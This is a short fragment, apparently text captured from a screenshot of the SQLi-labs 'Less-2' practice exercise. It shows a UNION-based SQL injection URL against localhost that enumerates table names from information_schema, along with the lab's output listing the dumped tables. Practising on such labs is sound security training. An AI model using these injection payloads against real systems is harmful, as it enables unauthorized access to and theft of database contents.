 localhost/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_sche
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2